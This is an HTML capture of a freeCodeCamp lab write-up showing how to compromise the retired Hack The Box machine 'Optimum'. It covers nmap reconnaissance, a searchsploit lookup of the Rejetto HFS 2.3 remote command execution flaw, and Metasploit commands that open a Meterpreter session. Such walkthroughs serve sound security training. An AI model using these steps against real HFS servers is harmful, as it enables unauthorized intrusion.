

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-optimum/
body_size: 17219
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        
        
            <title>Keep Calm and Hack The Box - Optimum</title>
        
        <meta name="HandheldFriendly" content="True">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;1,400&family=Roboto+Mono:wght@400;700&display=swap">
        

        
        
    <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://cdn.freecodecamp.org/news-assets/prism/1.29.0/themes/prism.min.css">
<noscript>
  <link rel="stylesheet" href="https://cdn.freecodecamp.org/news-assets/prism/1.29.0/themes/prism.min.css">
</noscript>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://cdn.freecodecamp.org/news-assets/prism/1.29.0/plugins/unescaped-markup/prism-unescaped-markup.min.css">
<noscript>
  <link rel="stylesheet" href="https://cdn.freecodecamp.org/news-assets/prism/1.29.0/plugins/unescaped-markup/prism-unescaped-markup.min.css">
</noscript>

<script defer="" src="https://cdn.freecodecamp.org/news-assets/prism/1.29.0/components/prism-core.min.js"></script>
<script defer="" src="https://cdn.freecodecamp.org/news-assets/prism/1.29.0/plugins/autoloader/prism-autoloader.min.js"></script>



        
        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/news/assets/css/global-a1e6959968.css">
        <link rel="stylesheet" type="text/css" href="/news/assets/css/variables-b2e544cd65.css">
        <link rel="stylesheet" type="text/css" href="/news/assets/css/screen-054e43b9be.css">
        <link rel="stylesheet" type="text/css" href="/news/assets/css/search-bar-ae40a2a552.css">

        
        <script defer="" src="https://cdn.freecodecamp.org/news-assets/algolia/algoliasearch-3-33-0/algoliasearch.min.js"></script>
        <script defer="" src="https://cdn.freecodecamp.org/news-assets/algolia/autocomplete-0-36-0/autocomplete.min.js"></script>

        
        <script defer="" src="https://cdn.freecodecamp.org/news-assets/dayjs/1.10.4/dayjs.min.js"></script>
        <script defer="" src="https://cdn.freecodecamp.org/news-assets/dayjs/1.10.4/localizedFormat.min.js"></script>
        <script defer="" src="https://cdn.freecodecamp.org/news-assets/dayjs/1.10.4/relativeTime.min.js"></script>

        
        
            <script defer="" src="https://cdn.freecodecamp.org/news-assets/dayjs/1.10.4/locale/en.min.js"></script>
        

        
        <script>let client,index;document.addEventListener("DOMContentLoaded",()=>{client=algoliasearch("QMJYL5WYTI","89770b24481654192d7a5c402c6ad9a0"),index=client.initIndex("news")}),document.addEventListener("DOMContentLoaded",()=>{const e=window.screen.width,t=window.screen.height,n=e>=767&&t>=768?8:5,o=document.getElementById("search-form"),s=document.getElementById("search-input"),a=document.getElementById("dropdown-container");let d,i,c;s.addEventListener("input",e=>{d=e.target.value}),o.addEventListener("submit",e=>{e.preventDefault(),function(){if(i=document.getElementsByClassName("aa-cursor")[0],i&&d){const e=i.querySelector("a").href;window.location.assign(e)}else!i&&d&&c&&window.location.assign(`https://www.freecodecamp.org/news/search?query=${d}`)}()});const l=autocomplete("#search-input",{hint:!1,keyboardShortcuts:["s",191],openOnFocus:!0,appendTo:a,debug:!0},[{source:autocomplete.sources.hits(index,{hitsPerPage:n}),debounce:250,templates:{suggestion:e=>(c=!0,`\n            <a href="${e.url}">\n              <div class="algolia-result">\n                <span>${e._highlightResult.title.value}</span>\n              </div>\n            </a>\n          `),empty:()=>(c=!1,'\n            <div class="aa-suggestion footer-suggestion no-hits-footer">\n              <div class="algolia-result">\n                <span>\n                  No results found\n                </span>\n              </div>\n            </div>\n          '),footer:e=>{if(!e.isEmpty)return`\n              <div class="aa-suggestion footer-suggestion">\n                <a id="algolia-footer-selector" href="https://www.freecodecamp.org/news/search?query=${d}">\n                  <div class="algolia-result algolia-footer">\n                    See all results for ${d}\n                  </div>\n                </a>\n              </div>\n            `}}}]).on("autocomplete:selected",(e,t,n,o)=>{i=t?t.url:`https://www.freecodecamp.org/news/search?query=${d}`,"click"!==o.selectionMethod&&"tabKey"!==o.selectionMethod&&c&&window.location.assign(i)});document.addEventListener("click",e=>{e.target!==s&&l.autocomplete.close()})}),document.addEventListener("DOMContentLoaded",()=>{dayjs.extend(dayjs_plugin_localizedFormat),dayjs.extend(dayjs_plugin_relativeTime),dayjs.locale("en")});const isAuthenticated=document.cookie.split(";").some(e=>e.trim().startsWith("jwt_access_token=")),isDonor=document.cookie.split(";").some(e=>e.trim().startsWith("isDonor=true"));document.addEventListener("DOMContentLoaded",()=>{document.getElementById("toggle-button-nav").addEventListener("click",function(){const e=document.getElementById("menu-dropdown"),t=document.getElementById("toggle-button-nav");e.classList.toggle("display-menu"),t.ariaExpanded="true"==t.ariaExpanded?"false":"true"})});</script>

        
            <script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous" async=""></script>
        

        
        
    
        
            <script>
document.addEventListener('DOMContentLoaded', function() {
    var sidebar = document.querySelector('.sidebar');
    var isSideBarDisplayed = window.getComputedStyle(sidebar).display !== 'none';
    function prepareAdSlot(elementId) {
        // Get the element by ID
        const targetElement = document.getElementById(elementId);

        // Ensure the element exists before proceeding
        if (!targetElement) {
            console.error(`Element with ID ${elementId} not found`);
            return;
        }

        const parentElement = targetElement.parentElement;
        // Change the background color of the parent element

        if (parentElement) {
            console.log(elementId)

            if (elementId === 'gam-ad-bottom' ) {
                parentElement.style.backgroundColor = '#eeeef0';
                if(getComputedStyle(parentElement).visibility === 'hidden') {
                    parentElement.style.visibility = 'inherit'; 
                }
            }

            // Get the sibling elements
            const siblingElements = parentElement.children;

            for (let i = 0; i < siblingElements.length; i++) {
                const sibling = siblingElements[i];

                // Skip the element itself
                if (sibling === targetElement) continue;

                // Log the sibling or perform any other action
                console.log('Found sibling:', sibling);

                // Check visibility
                if(getComputedStyle(sibling).visibility === 'hidden') {
                    sibling.style.visibility = 'inherit'; 
                }

                // Check if display is 'none', then change it to 'block'
                if (getComputedStyle(sibling).display === 'none') {
                    sibling.style.display = 'block'; 
                }
            }
        } else {
            console.warn('No parent element found');
        }
    }

    
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {

        if(isSideBarDisplayed){
            var sidebarHeight = sidebar.offsetHeight;
            var adTextSideBarHeight = 0;
            var sideBarAdContainert = 600 + 17;
        
            var styles = window.getComputedStyle(sidebar);
            var avaiableSideAdSpace = sidebarHeight - adTextSideBarHeight - parseFloat(styles.paddingTop) - parseFloat(styles.paddingBottom);
            var numSideElements = Math.floor(avaiableSideAdSpace / sideBarAdContainert);
            for (var i = 0; i < numSideElements; i++) {
                // container element
                var containerElement = document.createElement('div');
                containerElement.classList.add('ad-wrapper');

                //text element
                var textElement = document.createElement('div');
                textElement.classList.add('ad-text');
                textElement.innerText = localizedAdText;

                // ad element
                var adElement = document.createElement('div');
                var sideAdElementId = 'side-gam-ad-' + i;
                adElement.id = sideAdElementId;
                adElement.classList.add('side-bar-ad-slot');

                // finalize setup
                containerElement.appendChild(textElement);
                containerElement.appendChild(adElement);
                sidebar.appendChild(containerElement);
                googletag.defineSlot('/23075930536/post-side', [[292, 30], [240, 400], [300, 75], [216, 54], [250, 360], [300, 50], 'fluid', [300, 31], [120, 20], [300, 250], [120, 30], [180, 150], [200, 446], [168, 42], [200, 200], [160, 600], [120, 90], [125, 125], [240, 133], [120, 60], [1, 1], [120, 240], [220, 90], [216, 36], [250, 250], [168, 28], [234, 60], [120, 600], [300, 600], [88, 31], [300, 100]], sideAdElementId).addService(googletag.pubads());
            }
        }

        // Define bottom ad
        googletag.defineSlot('/23075930536/post-bottom', ['fluid'], 'gam-ad-bottom').addService(googletag.pubads());

        // Enable lazy loading with default settings.
        googletag.pubads().enableLazyLoad();

        googletag.pubads().addEventListener("slotRequested", (event) => {
            console.log(`Slot ${event.slot.getSlotElementId()} fetched`);
        });

        googletag.pubads().addEventListener("slotOnload", (event) => {
            const elementId = event.slot.getSlotElementId();
            prepareAdSlot(elementId);
            console.log(`Slot ${event.slot.getSlotElementId()} rendered`);
        });

        googletag.pubads().enableSingleRequest();
        googletag.enableServices();


        // Trigger lazy loading
        googletag.display('gam-ad-bottom');

    });
});
</script>

        
    


        
            <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5D6RKKP');</script>

        

        
        
    
        
    
        
    
        
    
        
    
        
    


        
        
        

        
        

        <link rel="icon" href="https://cdn.freecodecamp.org/universal/favicons/favicon.ico" type="image/png">
        
        
            <link rel="canonical" href="https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-optimum/">
        
        <meta name="referrer" content="no-referrer-when-downgrade">

        

        
    <meta name="description" content="Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style ...">

    
    <meta property="og:site_name" content="freeCodeCamp.org">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Keep Calm and Hack The Box - Optimum">
    
        <meta property="og:description" content="Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style ...">
    
    <meta property="og:url" content="https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-optimum/">
    <meta property="og:image" content="https://www.freecodecamp.org/news/content/images/2019/10/126448-1.jpg">
    <meta property="article:published_time" content="2019-10-11T11:31:04.000Z">
    <meta property="article:modified_time" content="2019-10-11T11:31:04.000Z">
    
        <meta property="article:tag" content="Application Security">
    
        <meta property="article:tag" content="cybersecurity">
    
        <meta property="article:tag" content="Ethical Hacking">
    
        <meta property="article:tag" content="hacking">
    
        <meta property="article:tag" content="Security">
    
    <meta property="article:publisher" content="https://www.facebook.com/freecodecamp">
    

    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Keep Calm and Hack The Box - Optimum">
    
        <meta name="twitter:description" content="Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style ...">
    
    <meta name="twitter:url" content="https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-optimum/">
    <meta name="twitter:image" content="https://www.freecodecamp.org/news/content/images/2019/10/126448-1.jpg">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Sonya Moisset">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="Application Security, cybersecurity, Ethical Hacking, hacking, Security">
    <meta name="twitter:site" content="@freecodecamp">
    
        <meta name="twitter:creator" content="@SonyaMoisset">
    

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="400">


        
    <script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "Article",
	"publisher": {
		"@type": "Organization",
		"name": "freeCodeCamp.org",
		"url": "https://www.freecodecamp.org/news/",
		"logo": {
			"@type": "ImageObject",
			"url": "https://cdn.freecodecamp.org/platform/universal/fcc_primary.svg",
			"width": 2100,
			"height": 240
		}
	},
	"image": {
		"@type": "ImageObject",
		"url": "https://www.freecodecamp.org/news/content/images/2019/10/126448-1.jpg",
		"width": 600,
		"height": 400
	},
	"url": "https://www.freecodecamp.org/news/keep-calm-and-hack-the-box-optimum/",
	"mainEntityOfPage": {
		"@type": "WebPage",
		"@id": "https://www.freecodecamp.org/news/"
	},
	"datePublished": "2019-10-11T11:31:04.000Z",
	"dateModified": "2019-10-11T11:31:04.000Z",
	"keywords": "Application Security, cybersecurity, Ethical Hacking, hacking, Security",
	"description": "Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style ...",
	"headline": "Keep Calm and Hack The Box - Optimum",
	"author": {
		"@type": "Person",
		"name": "Sonya Moisset",
		"url": "https://www.freecodecamp.org/news/author/SonyaMoisset/",
		"sameAs": [
			"https://sonyamoisset.github.io/",
			"https://x.com/SonyaMoisset"
		],
		"image": {
			"@type": "ImageObject",
			"url": "https://cdn.hashnode.com/res/hashnode/image/upload/v1689083513642/Blw9708ro.png",
			"width": 2252,
			"height": 2130
		}
	}
}</script>


        <meta name="generator" content="Eleventy">
        <link rel="alternate" type="application/rss+xml" title="freeCodeCamp.org" href="https://www.freecodecamp.org/news/rss/">

        
        

        
  <meta name="x-fcc-source" data-test-label="x-fcc-source" content="Hashnode">

    </head>

    
        <body class="home-template">
    

    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D6RKKP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    

        <div class="site-wrapper">
            <nav class="site-nav nav-padding universal-nav">
    <div class="site-nav-left">
        
<form id="search-form" data-test-label="search-bar">
    <div role="search" class="searchbox__wrapper">
        <label class="fcc_sr_only" for="search-input">
            Search
        </label>
        <input type="search" placeholder="
    Search our news articles, tutorials, and books
" id="search-input">
        <button type="submit" class="ais-SearchBox-submit">
            <svg class="ais-SearchBox-submitIcon" xmlns="https://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 40 40">
    <path d="M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"></path>
</svg>

            <span class="fcc_sr_only">Submit your search query</span>
        </button>
        <div id="dropdown-container"></div>
    </div>
</form>

    </div>
    <div class="site-nav-middle">
        <a class="site-nav-logo" href="https://www.freecodecamp.org/news/" data-test-label="site-nav-logo"><img src="https://cdn.freecodecamp.org/platform/universal/fcc_primary.svg" alt="freeCodeCamp.org"></a>
    </div>
    <div class="site-nav-right">
        <div class="nav-group">
            <button aria-expanded="false" class="exposed-button-nav" id="toggle-button-nav" data-test-label="header-menu-button">
              <span class="sr-only">Menu</span>
              <span class="menu-btn-text">Menu</span>
            </button>
            <ul id="menu-dropdown" class="nav-list" aria-labelledby="toggle-button-nav" data-test-label="header-menu">
                <li><a class="nav-link nav-link-flex" id="nav-forum" rel="noopener noreferrer" href="https://forum.freecodecamp.org/" target="_blank" data-test-label="forum-button">Forum</a></li>
              <li><a class="nav-link nav-link-flex" id="nav-learn" rel="noopener noreferrer" href="https://www.freecodecamp.org/learn" target="_blank" data-test-label="learn-button">Curriculum</a></li>
            </ul>
            <a class="toggle-button-nav" id="nav-donate" rel="noopener noreferrer" href="https://www.freecodecamp.org/donate/" target="_blank" data-test-label="donate-button">Donate</a>
        </div>

    </div>
</nav>


            
            <a class="banner" id="banner" data-test-label="banner" rel="noopener noreferrer" target="_blank">
    <p id="banner-text"></p>
</a>


    
    <script>document.addEventListener("DOMContentLoaded",()=>{const e=document.getElementById("banner"),t=document.getElementById("banner-text");if(isAuthenticated){t.innerHTML=isDonor?"Thank you for supporting freeCodeCamp through <span>your donations</span>.":"Support our charity and our mission. <span>Donate to freeCodeCamp.org</span>.",e.href=isDonor?"https://www.freecodecamp.org/news/how-to-donate-to-free-code-camp/":"https://www.freecodecamp.org/donate";const o=isDonor?"donor":"authenticated";e.setAttribute("text-variation",o)}else t.innerHTML="Learn to code — <span>free 3,000-hour curriculum</span>",e.href="https://www.freecodecamp.org/",e.setAttribute("text-variation","default")});</script>


            <div id="error-message"></div>

            
    <main id="site-main" class="post-template site-main outer">
        <div class="inner ad-layout">
            <article class="post-full post">
                <header class="post-full-header">
                    <section class="post-full-meta">
                        <time class="post-full-meta-date" data-test-label="post-full-meta-date" datetime="2019-10-11T11:31:04.000Z">
                            October 11, 2019
                        </time>
                        
                            <span class="date-divider">/</span>
                            <a dir="ltr" href="/news/tag/application-security/">
                                #Application Security
                            </a>
                        
                    </section>
                    <h1 class="post-full-title" data-test-label="post-full-title">Keep Calm and Hack The Box - Optimum</h1>
                </header>
                
                    <div class="post-full-author-header" data-test-label="author-header-no-bio">
                        
                            
    
    
    

    <section class="author-card" data-test-label="author-card">
        
            
    <img srcset="https://cdn.hashnode.com/res/hashnode/image/upload/v1689083513642/Blw9708ro.png 60w" sizes="60px" src="https://cdn.hashnode.com/res/hashnode/image/upload/v1689083513642/Blw9708ro.png" class="author-profile-image" alt="Sonya Moisset" width="2252" height="2130" onerror="this.style.display='none'" data-test-label="profile-image">
  
        

        <section class="author-card-content author-card-content-no-bio">
            <span class="author-card-name">
                <a href="/news/author/SonyaMoisset/" data-test-label="profile-link">
                    
                        Sonya Moisset
                    
                </a>
            </span>
            
        </section>
    </section>

                        
                    </div>
                
                <figure class="post-full-image">
                    
    <picture>
      <source media="(max-width: 700px)" sizes="1px" srcset="[data-uri] 1w">
      <source media="(min-width: 701px)" sizes="(max-width: 800px) 400px, (max-width: 1170px) 700px, 1400px" srcset="https://www.freecodecamp.org/news/content/images/size/w300/2019/10/126448-1.jpg 300w, https://www.freecodecamp.org/news/content/images/size/w600/2019/10/126448-1.jpg 600w, https://www.freecodecamp.org/news/content/images/size/w1000/2019/10/126448-1.jpg 1000w, https://www.freecodecamp.org/news/content/images/size/w2000/2019/10/126448-1.jpg 2000w">
      <img onerror="this.style.display='none'" src="https://www.freecodecamp.org/news/content/images/size/w2000/2019/10/126448-1.jpg" alt="Keep Calm and Hack The Box - Optimum" ,="" width="600" height="400" data-test-label="feature-image">
    </picture>
  
                </figure>
                <section class="post-full-content">
                    <div class="post-and-sidebar">
                        <section class="post-content " data-test-label="post-content">
                            
<p>Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style of challenge.</p>
<p><strong>Note</strong>. <em>Only write-ups of retired HTB machines are allowed.</em></p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-22.25.52.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>Optimum is a beginner-level machine which mainly focuses on enumeration of services with known exploits. Both exploits are easy to obtain and have associated Metasploit modules, making this machine fairly simple to complete</p>
<p>We will use the following tools to pawn the box on a <a target="_blank" href="https://www.kali.org/">Kali Linux box</a></p>
<ul>
<li><a target="_blank" href="https://nmap.org/">nmap</a></li>
<li><a target="_blank" href="https://nmap.org/zenmap/">zenmap</a></li>
<li><a target="_blank" href="https://www.exploit-db.com/searchsploit">searchsploit</a></li>
<li><a target="_blank" href="https://www.metasploit.com/">metasploit</a></li>
</ul>
<h2 id="heading-step-1-scanning-the-network">Step 1 - Scanning the network</h2>
<p>The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.</p>
<p>This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on that phase to get as much information as you could.</p>
<p>I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing. It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. </p>
<p>There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation <a target="_blank" href="https://tools.kali.org/information-gathering/nmap">here</a></p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-22.32.54.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I use the following command to get a basic idea of what we are scanning</p>
<pre><code class="lang-bash">nmap -sV -O -F --version-light 10.10.10.8
</code></pre>
<p><strong>-sV:</strong> Probe open ports to determine service/version info</p>
<p><strong>-O:</strong> Enable OS detection</p>
<p><strong>-F:</strong> Fast mode - Scan fewer ports than the default scan</p>
<p><strong>--version-light:</strong> Limit to most likely probes (intensity 2)</p>
<p><strong>10.10.10.8:</strong> IP address of the Optimum box</p>
<p>You can also use Zenmap, which is the official Nmap Security Scanner GUI. It is a multi-platform, free and open source application which aims to make Nmap easy for beginners to use while providing advanced features for experienced Nmap users.</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-22.38.49.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I use a different set of commands to perform an intensive scan</p>
<pre><code class="lang-bash">nmap -A -v 10.10.10.8
</code></pre>
<p><strong>-A:</strong> Enable OS detection, version detection, script scanning, and traceroute</p>
<p><strong>-v:</strong> Increase verbosity level</p>
<p><strong>10.10.10.8:</strong> IP address of the Optimum box</p>
<p>If you find the results a little bit too overwhelming, you can move to the <strong>Ports/Hosts</strong> tab to only get the open ports</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-22.39.54.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>We can see that there is 1 open port:</p>
<p><strong>Port</strong> 80. Hypertext Transfer Protocol (HTTP). Here it's an HttpFileServer httpd 2.3</p>
<p>For now, this is our main target</p>
<h2 id="heading-step-2-visiting-the-website"><strong>Step 2 - Visiting the website</strong></h2>
<p>Let's try the <strong>port 80</strong> and visit <strong>http://10.10.10.8</strong></p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-22.48.59.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>We can see at the bottom of the page the server information. We have an <strong>HttpFileServer 2.3</strong></p>
<p>A <strong>HTTP File Server</strong>, also known as HFS, is a free web server specifically designed for publishing and sharing files.</p>
<p>The official documentation describes HFS as:</p>
<blockquote>
<p>HFS (Http File Server) is a file sharing software which allows you to send and receive files. You can limit this sharing to just a few friends, or be open to the whole world. HFS is different from classic file sharing because there is no network. HFS is a web server which uses web technology to be more compatible with today's Internet. Since it is actually a web server, your friends can download files as if they were downloading from a website using a web browser, such as Internet Explorer or Firefox. Your users don't have to install any new software. HFS lets you share your files. Most web servers are used to publish a website, but HFS is not designed to do that. You are, however, free to use it in any way you wish, - but at your own risk.</p>
</blockquote>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-22.50.59.png" alt="Image" width="600" height="400" loading="lazy">
<em><a target="_blank" href="https://www.rejetto.com/hfs/">https://www.rejetto.com/hfs/</a></em></p>
<p>I use <strong>Searchsploit</strong> to check if there is any known vulnerability on HFS. Searchsploit is a command line search tool for <strong><a target="_blank" href="https://www.exploit-db.com/">Exploit Database</a></strong></p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-21-at-23.04.38.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I use the following command</p>
<pre><code class="lang-bash">searchsploit HFS
</code></pre>
<p>We can see several vulnerabilities, but we will examine the <strong>Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit)</strong> with this command</p>
<pre><code class="lang-bash">searchsploit -x 34926.rb
</code></pre>
<p>We have a summary of the exploit and the code</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-23-at-21.44.27.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>In the description we can see that the</p>
<blockquote>
<p>Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in the file ParserLib.pas. This module exploit the HFS scripting commands by using '%00' to bypass the filtering. This module has been tested successfully on HFS 2.3b over Windows XP SP3, Windows 7 SP1 and Windows 8.</p>
</blockquote>
<p>We can also find the exploit on the Exploit Database website</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-23-at-21.46.49.png" alt="Image" width="600" height="400" loading="lazy">
<em><a target="_blank" href="https://www.exploit-db.com/exploits/34926">https://www.exploit-db.com/exploits/34926</a></em></p>
<p>As well as on the Rapid7 website</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-23-at-21.48.33.png" alt="Image" width="600" height="400" loading="lazy">
_<a target="_blank" href="https://www.rapid7.com/db/modules/exploit/windows/http/rejetto_hfs_exec">https://www.rapid7.com/db/modules/exploit/windows/http/rejetto_hfs_exec</a>_</p>
<p>We know that the version of the application is <strong>HttpFileServer 2.3</strong></p>
<p>We will use <strong>Metasploit</strong>, which is a penetration testing framework. It's an essential tool for many attackers and defenders</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/08/Screenshot-2019-08-02-at-21.14.13.png" alt="Image" width="600" height="400" loading="lazy">
<em><a target="_blank" href="https://www.metasploit.com/">https://www.metasploit.com/</a></em></p>
<p>I launch <strong>Metasploit Framework</strong> on Kali and look for command I should use to launch the exploit</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-23-at-22.04.47.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>If you want to get more info on the exploit, you can use the following command</p>
<pre><code class="lang-bash">info exploit/windows/http/rejetto_hfs_exec
</code></pre>
<p>And you will get some detailed information on the exploit</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/09/Screenshot-2019-09-23-at-22.06.11.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I use the following command to use the exploit</p>
<pre><code class="lang-bash">use exploit/windows/http/rejetto_hfs_exec
</code></pre>
<p>I need to set up several options before launching the exploit</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-07-at-23.00.38.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I start by setting the <strong>RHOSTS</strong> with the following command</p>
<pre><code class="lang-bash"><span class="hljs-built_in">set</span> RHOSTS 10.10.10.8
</code></pre>
<p>and I set the <strong>SRHVOST</strong> with</p>
<pre><code class="lang-bash"><span class="hljs-built_in">set</span> SRHVOST 10.10.14.23
</code></pre>
<p>When I check the options, I get this</p>
<p><img src="https://www.freecodecamp.org/news/content/images/2019/10/Screenshot-2019-10-07-at-23.05.33.png" alt="Image" width="600" height="400" loading="lazy"></p>
<p>I  then run the exploit with the command</p>
<pre><code class="lang-bash">exploit
</code></pre>
<p>And I get a <strong>Meterpreter</strong> session</p>
<p>From the <a target="_blank" href="https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/">Offensive Security</a> website, we get this definition for Meterpreter</p>
<blockquote>
<p>Meterpreter is an advanced, dynamically extensible payload that uses <em>in-memory</em> DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.</p>
</blockquote>
<p>You can read more about Meterpreter <a target="_blank" href="https://www.offensive-security.com/metasploit-unleashed/about-meterpreter/">here</a>.</p>
